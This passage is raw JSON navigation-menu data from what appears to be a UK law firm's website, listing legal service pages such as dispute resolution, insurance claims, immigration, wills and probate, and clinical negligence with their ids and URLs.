Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic 